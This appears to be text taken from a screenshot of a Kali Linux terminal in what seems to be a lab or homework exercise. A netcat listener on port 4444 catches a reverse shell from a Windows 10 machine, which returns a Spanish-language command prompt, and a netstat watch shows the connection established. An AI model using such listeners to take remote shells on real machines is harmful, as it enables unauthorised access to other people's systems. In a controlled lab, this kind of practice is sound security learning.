 ┌──(user㉿kali)-[~/Documents/program_c]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.18.47] from (UNKNOWN) [192.168.18.48] 62448
Microsoft Windows [Versi�n 10.0.15063]
(c) 2017 Microsoft Corporation. Todos los derechos reservados.
C:\Users\ronny\Desktop\Tarea>
user@kali: ~
user@kali: ~ 95x24
Every 1.0s: netstat -an | grep 4444 kali: Mon Dec 30 20:29:29 2024
tcp 0 0 192.168.18.47:4444 192.168.18.48:62448 ESTABLISHED